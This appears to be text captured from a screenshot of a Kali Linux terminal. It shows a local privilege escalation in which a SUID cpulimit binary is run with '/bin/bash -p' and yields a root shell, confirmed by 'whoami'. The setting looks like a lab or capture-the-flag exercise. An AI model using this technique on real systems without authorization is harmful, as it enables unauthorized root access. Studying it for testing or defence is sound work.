 1 2 3 4 2 15:48
kali@kali: ~
Session Actions Edit View Help
./cpulimit -l 100 -f -- /bin/bash -p
Process 8209 detected
bash-5.0# whoami
whoami
root
bash-5.0# ls
ls
12:47 PM
12/4/2025